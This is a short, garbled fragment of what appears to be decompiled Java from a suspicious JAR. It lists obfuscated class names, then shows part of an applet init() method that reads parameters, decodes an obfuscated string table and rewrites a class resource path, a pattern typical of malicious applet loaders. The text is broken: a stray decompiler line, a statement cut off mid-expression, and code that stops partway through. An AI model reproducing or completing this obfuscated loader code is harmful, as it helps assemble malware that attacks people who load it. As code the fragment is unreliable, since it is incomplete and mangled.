 483b40f21a9e97f0dc6c88a21fddc1ec.jar
META-INF
ewjvaiwebvhtuai124a
hw
test
ewjvaiwebvhtuai124a.class
hw.class
//   367: return
}
public void init()
{
int i = ewjvaiwebvhtuai124a;
try
{
Integer localInteger = Integer.valueOf(1252125);
String str1 = "";
try
{
if (i != 0)
break label96;
if (getParameter(z[3]) == null)
break label102;
}
catch (Throwable localThrowable2)
{
throw localThrowable2;
}
str1 = getParameter(z[3]);
label96: str1 = str1 + getParameter(new StringBuilder(String.valueOf(ewjvaiwebv
if (i != 0)
{
label102: localObject = hw.class;
String str2 = ((Class)localObject).getName() + z[5];
String str3 = ((Class)localObject).getResource(str2).toString();
str3 = str3.replaceFirst(z[2], "");
str3 = str3.replaceAll(z[4] + ((Class)localObject).getName() + z[5], "");
str3 = str3.replaceAll(z[7], test.ewjvaiwebvhtuai124a);
str1 = ewjvaiwebvhtuai124a(str3);